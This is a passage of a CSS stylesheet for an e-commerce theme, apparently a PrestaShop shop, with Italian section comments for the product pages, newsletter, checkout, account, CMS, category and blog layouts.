    text-align: center;
    height: auto;
}
.profile-default .thumbnail-container .product-price-and-shipping{
    text-align: center;
}
.profile-default .thumbnail-container .product-price-and-shipping .discount-percentage {
    color: #4D372A;
    font-weight: 600;
}
.profile-default .thumbnail-container .product-price-and-shipping .regular-price {
    color: #4D372A;
}
.profile-default .thumbnail-container .product-price-and-shipping .price span{
    color: #4D372A;
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 20px;
    line-height: 24px;
}
.profile-default .thumbnail-container .functional-buttons{
    position: absolute;
    z-index: 100;
    text-align: center;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 10%;
    margin: auto;
}
.profile-default .thumbnail-container .functional-buttons .wishlist{
    transform: none;
    height: 100%;
    padding: 0px 5px;
    text-align: center;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button{
    margin: auto;
    color: #4D372A!important;
    background-color: transparent!important;
    width: 100%;
    border: none!important;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button .btn_title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 18px;
    display: none;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button i{
    font-size: 26px;
}
.profile-default .thumbnail-container .functional-buttons .cart{
    display: inline-block;
    padding: 0 5px;
    text-align: center;
}
.profile-default .thumbnail-container .cart{
    display: none;
}
.profile-default .thumbnail-container .cart .btn-product{
    color: #4D372A;
    text-transform: uppercase;
    text-align: center;
    background-color: transparent;
}
.profile-default .thumbnail-container .cart .btn-product:hover{
    background-color: transparent;
    color: #4D372A;
}
.profile-default .thumbnail-container .cart .btn-product .btn_title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 18px;
    display: none;
}
.profile-default .thumbnail-container .cart .btn-product i{
    display: inline-block;
    font-size: 26px;
}
.profile-default .thumbnail-container .shop-button-container .shop-button{
    text-align: center;
    /*opacity: 0.4;*/
    border: 2px solid #4D372A;
    color: #4D372A;
    text-transform: capitalize;
    max-width: 200px;
    padding: 5px 15px 2px;
    font-size: 26px;
    line-height: 30px;
    background-color: transparent;
}
.profile-default .thumbnail-container .shop-button-container .shop-button.shopHover{
    border: 2px solid #D9C27A;
    background-color: #D9C27A;
    color: #fff;
    opacity: 1;
}
.profile-default .thumbnail-container .psproductcountdown {
    margin: 0 auto;
}
.profile-default .thumbnail-container .product-meta .shop-button-container {
    display: inline-block;
    margin: 0 auto;
    position: absolute;
    bottom: -62px;
    z-index: 100;
    left: 0;
    right: 0;
    text-align: center;
}
.profile-default .thumbnail-container .psproductcountdown .pspc-offer-ends{
    font-size: 18px;
    line-height: 22px;
    margin-top: 10px;
    font-weight: 400;
}
.profile-default .thumbnail-container .pspc-main .pspc-time{
    width: 20%;
}
.profile-default .thumbnail-container .pspc-main .pspc-count{
    font-family: 'SemplicitaBold';
    font-size: 24px;
    line-height: 60px;
}
.profile-default .thumbnail-container .pspc-main .pspc-label{
    font-family: 'SemplicitaMedium';
    font-size: 13px;
    line-height: 17px;
}
/*BLOCCO ULTIME NEWS*/
#page .latest-blogs{
    background-color: #E5E0D3;
    margin-bottom: 0px;
}
.lang-en #page .latest-blogs{
    display: none;
}
#page .latest-blogs .title_block{
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    padding: 35px 0px;
    text-align: center;
}
#page .latest-blogs .title_block:before{
    display: none;
}
#page .latest-blogs .blog-container .blog-title a{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#page .latest-blogs .block_content{
    padding: 0px 50px;
}
#page .latest-blogs .block_content .blog-container {
    margin-bottom: 0px;
    background: transparent;
    padding: 0px 20px 20px;
}
/*#page .latest-blogs .block_content .blog-image-container .blog_img_link img{
    border-radius: 50%;
    padding: 0px 15px 15px;
    border: 2px solid #fff;
    transform: none;
}*/
#page .latest-blogs .blog-container .blog-title {
    margin: 20px 0px;
    text-align: center;
    height: auto;
}
#page .latest-blogs .blog-container .blog-meta > span,
#page .latest-blogs .blog-container .blog-meta > span.created,
#page .latest-blogs .blog-container .blog-meta > span.author span,
#page .latest-blogs .blog-container .blog-desc {
    padding: 0px;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    text-transform: none;
    color: #4D372A;
    font-weight: 400;
}
#page .latest-blogs .blog-container .blog-desc:before{
    content: "";
    position: absolute;
    left: 50%;
    top: 10px;
    width: 30px;
    height: 2px;
    border-bottom: 2px solid #4D372A;
    text-align: center;
    margin-left: -15px;
}
#page .latest-blogs .blog-container .blog-desc{
    text-align: center;
    padding: 25px 0px;
    position: relative;
}
/*BLOCCO NEWSLETTER*/
#page .newsletter_block{
    position: relative;
}
#page .newsletter_block:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background: url(../img/pattern.png) repeat left top !important;
    opacity: 0.25;
}
#page .ApColumn .block_newsletter .title_block{
    display: block;
    width: auto;
    padding: 50px 0px 20px;
    font: 28px/32px 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    margin-bottom: 0px;
}
#page .ApColumn .block_newsletter .title_sub{
    font: 18px/22px 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    margin-bottom: 20px;
}
.page-home .newsletter_block .ApColumn .title_block:before{
    display: none;
}
.newsletter_block .ApColumn .block_newsletter form {
    border: none;
    background-color: transparent;
}
.newsletter_block .ApColumn .block_newsletter form .form-group{
    position: relative;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]{
    border: 1px solid #4D372A;
    background-color: #fff;
    width: 100%;
    text-transform: unset;
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::placeholder{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .email-icon {
    position: absolute;
    right: 15px;
    top: 11px;
    border: none;
    background-color: transparent;
}
.newsletter_block .custom-checkbox label {
    width: 100%;
    margin-top: 15px;
}
.newsletter_block .custom-checkbox label span{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
}
.newsletter_block .custom-checkbox label span a{
    text-decoration: underline;
}
.newsletter_block .ApColumn .block_newsletter form .btn.btn-outline{
    text-align: center;
    border: 1px solid #D9C27A;
    color: #4D372A;
    text-transform: uppercase;
    max-width: 200px;
    padding: 5px 15px 2px;
    font: 18px/20px 'SemplicitaMedium';
    background-color: #D9C27A;
    margin: 20px auto 10px;
    display: inline-block;
    position: relative;
    height: 40px;
}
/*BLOCCO NEWSLETTER FOOTER*/
#page .ApColumn.block_newsletter_footer .title_block {
    display: block;
    width: auto;
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 18px;
    line-height: 22px;
    color: #4D372A;
    padding: 10px 0px 15px;
    margin: 0px;
    text-align: left;
}
.ApColumn.block_newsletter_footer .block_newsletter form {
    border: none;
    background-color: transparent;
    text-align: left;
}
.ApColumn.block_newsletter_footer .block_newsletter form .form-group{
    position: relative;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]{
    border: 1px solid #D9C27A;
    background-color: #fff;
    width: 100%;
    text-transform: unset;
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    height: 35px;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::placeholder{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::-webkit-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]:-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]:-ms-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .email-icon {
    position: absolute;
    right: 10px;
    top: 5px;
    border: none;
    background-color: transparent;
}
.ApColumn.block_newsletter_footer .custom-checkbox label span{
    font: 12px/16px 'SemplicitaMedium';
    color: #4D372A;
}
.ApColumn.block_newsletter_footer .custom-checkbox label span a{
    text-decoration: underline;
}
/*BLOCCO OUR STORY*/
#page .block_carousel {
    padding: 0px 60px;
    margin: 20px 0px;
}
#page .block_carousel .block-carousel-container{
    margin: 0 auto;
    text-align: center;
}
/*#page .block_carousel .block-carousel-container:hover{
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}*/

#page .block_carousel .block-carousel-container .title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-align: center;
}
#page .block_carousel .block-carousel-container .block-carousel-image-container{
    cursor: pointer;
}
.hover-carousel .item{
    cursor: pointer;
}
.hover-carousel img{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.hover-carousel .hoverImage{
    position: absolute;
    z-index: 100;
    left: 0px;
    right: 0px;
    opacity: 0;
}
.hover-carousel .item:hover .default-image{
    opacity: 0;
}
.hover-carousel .item:hover .hoverImage{
    opacity: 1;
}
/*BANNER TRINITARIO*/
#page .trinitario-container{
    margin: 0px;
}
#page .trinitario-container .image_description {
    text-align: center;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    position: absolute;
    bottom: 20%;
    left: 15%;
    width: auto;
    height: 100px;
}
#page .trinitario-container .image_description p{
    margin-bottom: 0px;
}
/*DETTAGLIO PRODOTTO*/
#product #wrapper{
    padding-top: 0px;
}
.product-additional-info .ps_checkout.payment-method-logo-block.left {
    text-align: left;
    margin: 0 0 20px 0;
}
#product #content{
    margin-bottom: 0px;
}
#product .same-height .product-flags {
    width: 75px;
    height: 75px;
}
#product .same-height .product-flags .product-flag {
    padding: 26px 0px;
    text-align: center;
    width: 100%;
    font-size: 20px;
    line-height: 24px;
}
#product .social-sharing{
    display: none;
}
#product .product-detail .arrows-product-fake .slick-arrow{
    color: #4D372A;
    border: none;
    background-color: transparent;
    width: 45px;
    height: 45px;
    line-height: 45px;
    cursor: pointer;
}
#product .product-detail .slick-arrows .slick-arrow:before{
    font-size: 25px;
}
#product .product-detail .arrows-product-fake .slick-arrow:hover{
    color: #4D372A;
    background-color: transparent;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-disabled{
    display: none;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-prev{
    left: 20px;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-next {
    right: 10px;
}

#product .product-actions .add-to-cart {
    font-size: 14px;
    padding: 8px 20px;
    min-width: 213px;
    height: 56px;
    letter-spacing: unset;
    background-color: #4D372A;
    color: #fff;
    margin-right: 10px;
    border: 1px solid #4D372A;
}
#product .product-actions .add-to-cart:hover{
    opacity: 0.8;
}
#product .leo-compare-wishlist-button .btn {
    color: #4D372A;
    font-size: 30px;
    border: none;
    width: 40px;
    margin-right: 0px;
    background-color: transparent!important;
    border: none!important;
}
#product .leo-compare-wishlist-button .btn .btn_title{
    display: none;
}
#product .leo-compare-wishlist-button .btn:hover {
    background-color: #4D372A!important;
    color: #FFFFFF!important;
}
#product .leo-compare-wishlist-button .btn i {
    color: #4D372A;
}
#product .leo-compare-wishlist-button .btn i:hover {
    color: #ffffff;
}
#product .product-add-to-cart .product-quantity .input-group{
    padding: 0px;
}
#product .product-quantity #quantity_wanted {
    color: #4D372A;
    background-color: white;
    height: 55px;
    padding: 5px 30px 5px 5px;
    width: 75px;
    text-align: center;
    border-color: #4D372A;
}
#product .product-quantity .input-group-btn-vertical {
    color: #4D372A;
    position: absolute;
    width: auto;
    z-index: 9;
    bottom: 50%;
    transform: translateY(50%);
    right: 0px;
    border-left: 1px solid #4D372A;
    height: 100%;
}
#product .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up{
    left: 0px;
}
#product .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down{
    left: 0px;
}
#product .product-quantity .input-group-btn-vertical .btn {
    position: static;
    top: 0;
    padding: 0;
    margin: 0;
    text-align: center;
    width: auto;
    height: 20px;
    line-height: 35px;
    background: transparent;
    border: none;
}
#product .product-quantity .input-group-btn-vertical .btn i {
    position: relative;
    left: inherit;
    top: inherit;
    color: #4D372A;
    font-size: 22px;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-up {
    top: -4px;
    border-bottom: 1px solid #4D372A;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-down {
    top: 4px;
}
#product .product-quantity .qty {
    float: left;
    margin-right: 10px;
    margin-bottom: 0px;
}
#product .product-quantity .add {
    clear: both;
    display: inline-block;
    padding: 0px;
}
#product .product-detail-name {
    margin: 20px 0;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 30px;
    line-height: 34px;
    text-transform: none;
    color: #4D372A;
}
#product .product-price{
    margin-bottom: 0px;
}
#product #product-specific-price{
    color: #4D372A;
    display: inline-block;
    font-family: 'SemplicitaMedium', sans-serif !important;
    font-size: 26px;
    line-height: 30px;
}
[id*="product-description-short-"] {
    border-top: none;
    font-family: 'SemplicitaMedium', sans-serif !important;
    font-size: 16px;
    line-height: 20px;
    padding: 0px;
    margin-top: 20px;
    color: #4D372A;
}
#product .product-data-container{
    padding: 10px 80px;
    position: relative;
}


#product .product-data-container::after{
    content: "";
    background: url("../img/pattern.png") repeat left top;
    opacity: 0.25;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
}
#product .same-height{
    display: flex;
}
#product .images-container,
#product .product-cover{
    margin-bottom: 0px;
}
#product .product-tabs.tabs:before {
    background-image: none;
}
#product .product-tabs.tabs {
    padding: 50px 100px;
    margin-bottom: 0px;
    background-color: #F2EAD6;
    background-image: url("../img/background-details.png");
    background-repeat: no-repeat;
    background-position: 120% bottom;
}
#product .nav-tabs .nav-item + .nav-item{
    margin-left: 0px;
}
#product .product-tabs.tabs .nav-tabs .nav-link{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    opacity: 0.8;
    padding: 10px 0px;
    margin: 0px 30px -1px 0px;
}
#product .product-tabs.tabs .nav-tabs .nav-link.active{
    border-bottom: 3px solid #D9C27A;
    opacity: 1;
}
#product .product-tabs.tabs .nav-tabs {
    border-bottom: none;
}
#product .product-description{
    padding-right: 250px;
}
#product .product-description,
#product .product-description p,
#product .product-description span,
#product .product-description a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#product .product-description table{
    background-color: transparent!important;
    font-family: 'SemplicitaMedium',sans-serif!important;
}
#product .product-description table th,
#product .product-description table td{
    border: 1px solid #4D372A;
    font-size: 16px!important;
    line-height: 20px!important;
}
#product .product-tabs.tabs .product-attachments .attachment{
    margin: 10px 0px;
}
#product .product-tabs.tabs .product-attachments .attachment h4{
    font-size: 22px;
    line-height: 26px;
    color: #4D372A;
    margin-bottom: 10px;
}
#product .product-tabs.tabs .product-attachments .attachment a{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    border: 2px solid #D9C27A;
    padding: 10px 30px;
    text-align: center;
    display: inline-block;
}
#product #product-availability {
    font-size: 16px;
    line-height: 21px;
    color: #4D372A;
    padding-top: 20px;
}
#product #product-availability .product-available{
    color: green;
}
#product #product-availability .product-last-items{
    color: orange;
}
#product #product-availability .product-unavailable{
    color: red;
}
#product .product-accessories{
    margin: 30px;
    background-color: unset;
}
#product .product-accessories .products-section-title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#product .product-accessories .products-section-title:before{
    background-color: #D9C27A;
    height: 3px;
}
/*AGGIUNTA CARRELLO*/
.notification.notification-success{
    background-color: #4D372A;
}
#blockcart-modal .modal-header{
    background-color: #4D372A;
}
#blockcart-modal .product-name{
    color: #4D372A;
}
/*CARRELLO/CHECKOUT/ACCOUNT*/
#promo-code .promo-code {
    margin-bottom: 20px;
}
#delivery .has-float-label #delivery_message {
    border-color: #e4e2de;
    outline: none;
}

#cart #main{
    padding: 0px 30px;
}
#cart .cart-container{
    background-color: unset;
}
#cart-block .cart-preview .cart-quantity {
    top: -10px;
    line-height: 17px;
    background: #4d372a;
    font-size: 10px;
}
#icon-column #cart-block .cart-preview .header {
    display: inline-flex;
}
#checkout #page{
    padding-left: 0px!important;
}
#checkout #page .sidebar-top{
    display: none;
}
#checkout #page section.checkout-step.js-current-step.-current{
    border: none;
}
body#checkout section.checkout-step .step-title .step-number{
    line-height: 30px;
}
#page .cart-grid-body a.label{
    color: #4D372A;
}
#page .cart-grid-body a.label:hover{
    color: #4D372A;
}
#checkout #page section.checkout-step.js-current-step.-current .step-title{
    background-color: #4D372A;
}
#checkout #page .nav-inline .nav-item .nav-link.active{
    color: #4D372A;
}
#checkout #page .custom-radio input[type="radio"]:checked + span,
#identity #page .custom-radio input[type="radio"]:checked + span{
    background-color: #4D372A;
}
#checkout #page section.checkout-step.-reachable.-complete h1 .done{
    background-color: #4D372A;
}
#checkout #page section.checkout-step .address-item.selected .box-adress{
    border-color: #4D372A;
}
#checkout .cart-summary-products .btn{
    background-color: #4D372A;
    border-color: #4D372A;
}
#checkout #search_widget{
    display: inline-block;
}
#wrapper {
    padding-top: 27px;
    min-height: 70vh;
    min-height: -webkit-calc(100vh - 330px);
    min-height: -moz-calc(100vh - 330px);
    min-height: calc(100vh - 330px);
}
#index #wrapper {
    padding-top: 0;
}
.product-line-grid-body > .product-line-info .product-discount .regular-price{
    color: #4D372A;
}
.product-line-grid-body > .product-line-info .product-discount .discount{
    color: #4D372A;
    font-weight: 600;
}
.product-line-grid-right .bootstrap-touchspin > .form-control,
.product-line-grid-right .bootstrap-touchspin > .input-group{
    height: 50px;
}
.product-line-grid-right .bootstrap-touchspin .btn-touchspin{
    width: 26px;
    height: 26px;
}
.product-line-grid-right  .bootstrap-touchspin .input-group-btn-vertical i{
    font-size: 18px;
}
/*PAGINA MANUTENZIONE*/
#layout-error img {
    max-width: 150px;
}
/*ACCOUNT*/
.leo-login-title, .leo-register-title {
    border-bottom: 1px solid #4D372A;
    background: #fff;
}
.leo-login-title span,
.leo-register-title span{
    color: #4D372A;
}
.leo-quicklogin-modal .leo-login-title button.close:hover,
.leo-quicklogin-modal .leo-login-title button.close:focus,
.leo-quicklogin-modal .leo-register-title button.close:hover,
.leo-quicklogin-modal .leo-register-title button.close:focus{
    background-position: unset;
}
.page-my-account #content .links a i,
.page-my-account #content .links a i:hover,
.page-my-account #content .links a i:focus{
    color: #4D372A;
}
#authentication .custom-checkbox a{
    text-decoration: underline;
}
#authentication [data-action="show-password"]{
    background: #4D372A;
}
#authentication [data-action="show-password"]:hover{
    background: #4D372A;
}
#authentication .lql-social-login{
    border-top: none;
}
#authentication #content .lql-social-login .social-login-bt,
body#checkout #content .lql-social-login .social-login-bt{
    width: 48%;
}
#authentication .lql-social-login .lql-social-login-title {
    text-transform: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}
.custom-radio input[type="radio"]:checked + span{
    background-color: #4D372A;
}
#my-account #main{
    padding: 0px 30px;
}
#my-account #content .links a{
    color: #4D372A;
}
.leo-login-title span,
.leo-register-title{
    font-family: 'SemplicitaMedium',sans-serif;
}
.leoquicklogin-forgotpass:hover,
.lql-callregister-action:hover{
    color: #4D372A;
}
.lql-form-content input.form-control:focus{
    border: 1px solid #4D372A;
}
.lql-login-bt,
.lql-register-bt{
    border: 1px solid #4D372A;
}
.lql-login-bt:hover,
.lql-register-bt:hover{
    border: 1px solid #4D372A;
}
.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control{
    color: #4D372A;
}
/*CMS*/
#main .page-content{
    margin-bottom: 0px;
}
#page .page-content.page-cms{
    background-color: transparent;
    text-align: left;
    padding: 0px;
}
#page .page-content.page-cms p{
    margin-bottom: 0px;
}
#cms #wrapper{
    padding-top: 0px;
}
#cms .cms-header-image{
    position: relative;
    min-height: 390px;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    padding: 130px 30%;
}
#cms .cms-header-container{
    text-align: center;
    margin: auto;
    width: auto;
    min-width: 200px;
    min-height: 50px;
    padding: 20px 40px;
}
#cms .cms-header-container h1{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    margin: 0px;
    padding: 15px 0px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#cms .cms-header-container h2{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    text-transform: uppercase;
    padding-bottom: 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#cms .custom-content-container{
    background-color: #FAF8F2;
    padding: 80px 140px;
}
#cms .custom-content-container .custom-content{
    column-count: 2;
}
#cms .custom-content-container .custom-content p,
#cms .custom-content-container .custom-content li{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    margin: 0px 12px 10px 0px;
}
#cms .custom-content-container .custom-content ul{
    padding-left: 15px;
}
#cms .legalPrint{
    background-color: #faf8f2;
    padding: 20px 152px;
}
#cms .cms_dispute_information{
    background-color: #faf8f2;
    padding: 0px 140px;
}
#cms .cms_dispute_information h4,
#cms .cms_dispute_information p{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#cms .cms_dispute_information h4{
    font-family: 'SemplicitaBold',sans-serif;
}
/*CMS BANNER LIFESTYLE*/
#page .lifestyle-container.cms-slider .lifestyle {
    left: 100px;
    right: unset;
}
/*CATEGORIA*/
#category #wrapper,
#module-connettore-shop #wrapper{
    padding-top: 0px;
}
#category .block-category,
#module-connettore-shop .block-category{
    display: block;
    margin-bottom: 30px;
    position: relative;
    min-height: 25rem;
    max-height: 25rem;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    padding: 5% 30%;
    border-radius: 0px;
}
#category .products,
#search .products{
    padding: 0px 15px;
}
#category .category-header-container,
#module-connettore-shop .category-header-container{
    text-align: center;
    margin: auto;
    width: auto;
    min-width: 200px;
    min-height: 50px;
}
#category .category-header-container h1,
#module-connettore-shop .category-header-container h1{
    display: block;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    margin: 0px;
    padding: 15px 0px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#category .category-header-container h2,
#module-connettore-shop .category-header-container h2{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    text-transform: unset;
    padding-bottom: 10px;
    background-color: rgba(255, 255, 255, 0.8);
    margin: 0px;
    display: block;
}
#category .block-category #category-description p:first-child{
    margin-bottom: 0px;
}
#category .category-header-container p{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .category-additional-description {
    padding: 30px 0px;
    font-family: 'SemplicitaMedium',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category .category-additional-description p,
#category .category-additional-description span{
    font-family: 'SemplicitaMedium',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category .category-additional-description strong,
#category .category-additional-description b{
    font-family: 'SemplicitaBold',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category #products,
#search #products{
    padding: 40px 60px;
    background-color: #f2f2f2;
}
#category .breadcrumb,
#search .breadcrumb{
    margin-bottom: 0px;
    text-align: left !important;
    padding: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
#category #subcategories .breadcrumb {
    padding: 0px;
}
#product .breadcrumb{
    background-color: transparent;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: end;
    text-align: right;
}
.breadcrumb .category-btn {
    display: none;
}
#product .breadcrumb .category-btn {
    width: 25%;
    padding: 5px 15px;
    text-transform: none;
    margin: 10px 0;
    background-color: #4D372A;
    color: #fff;
    border: 1px solid #4D372A;
    display: flex;
    justify-content: center;
}
#product .breadcrumb .category-btn:hover {
    opacity: 0.8;
}

.breadcrumb ol li a span{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
.breadcrumb li a{
    color: #4D372A;
}
.breadcrumb li a:hover{
    color: #4D372A;
}
#category .block-categories,
#search .block-categories{
    margin-top: 30px;
}
#category #products .block-categories,
#search #products .block-categories{
    margin-top: 0px;
    padding-left: 0px;
}
#category .products-selection .products-counter,
#search .products-selection .products-counter{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-selection .display > div a i,
#search .products-selection .display > div a i{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-selection .sort-by,
#search .products-selection .sort-by{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-sort-order .select-title,
#search .products-sort-order .select-title{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    height: 20px;
    border-bottom: 1px solid #4D372A;
    background-color: #f2f2f2;
}
#category .products-sort-order .select-list,
#search .products-sort-order .select-list{
    color: #4D372A;
}
#category .products-sort-order .select-list:hover,
#search .products-sort-order .select-list:hover{
    background: #4D372A;
    color: #FFFFFF;
}
#category .pagination,
#module-leoblog-category .pagination,
#module-leoblog-list .pagination,
#search .pagination{
    width: 100%;
    min-height: 50px;
    padding: 10px 20px;
    margin: 15px 0px;
    background: transparent;
    color: #4D372A;
}
#category .pagination .current a,
#module-leoblog-category .pagination .current a,
#module-leoblog-list .pagination .current a,
#search .pagination .current a{
    color: #4D372A;
    border-color: #4D372A;
    font-weight: 600;
}
#category .pagination .current a:hover,
#module-leoblog-category .pagination .current a:hover,
#module-leoblog-list .pagination .current a:hover,
#search .pagination .current a:hover{
    color: #4D372A;
}
#category .pagination a,
#module-leoblog-category .pagination a,
#module-leoblog-list .pagination a,
#search .pagination a{
    color: #4D372A;
    border: 1px solid #4D372A;
}
#category .pagination a:hover,
#module-leoblog-category .pagination a:hover,
#module-leoblog-list .pagination a:hover,
#search .pagination a:hover{
    color: #4D372A;
}
/*DETTAGLIO ARTICOLO*/
#module-leoblog-blog{
    background-color: #fbf8f2;
}
#module-leoblog-blog .blog-detail{
    padding: 0px 60px;
}
#module-leoblog-blog .blog-detail .blog-image{
    text-align: left;
}
#module-leoblog-blog .blog-detail .blog-title{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    text-align: center;
}
#module-leoblog-blog .blog-detail .blog-meta-container{
    text-align: center;
}
#module-leoblog-blog .blog-detail .blog-meta{
    margin-bottom: 20px;
}
#module-leoblog-blog .blog-detail .blog-meta span{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
#module-leoblog-blog .blog-detail .blog-meta .blog-cat a:hover{
    color: #4D372A;
}
#module-leoblog-blog .blog-detail .blog-description,
#module-leoblog-blog .blog-detail .blog-description p,
#module-leoblog-blog .blog-detail .blog-description span,
#module-leoblog-blog .blog-detail .blog-description a,
#module-leoblog-blog .blog-detail .blog-description ul,
#module-leoblog-blog .blog-detail .blog-description li{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
#module-leoblog-blog .blog-video-code .inner{
    background-color: transparent;
    padding: 0px;
}
#module-leoblog-blog .sidebar .title_block,
#module-leoblog-blog .sidebar .title_block a,
#category .block-categories .title_block,
#category .block-categories .title_block a,
#search .block-categories .title_block,
#search .block-categories .title_block a{
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 15px;
    margin-bottom: 18px;
    position: relative;
}
#module-leoblog-blog .sidebar .title_block:after,
#category .block-categories .title_block:after,
#search .block-categories .title_block:after{
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100px;
    height: 2px;
    border-bottom: 2px solid #4D372A;
}
#module-leoblog-blog .sidebar .block_content{
    background: transparent;
}
#module-leoblog-blog .sidebar .block-categories .category-sub-menu li > a:before,
#category .block-categories .category-sub-menu li > a:before,
#search .block-categories .category-sub-menu li > a:before{
    border: none;
}
#module-leoblog-blog .block-categories .category-sub-menu li > a:hover:before,
#category .block-categories .category-sub-menu li > a:hover:before,
#search .block-categories .category-sub-menu li > a:hover:before{
    border: none;
    background: transparent;
}
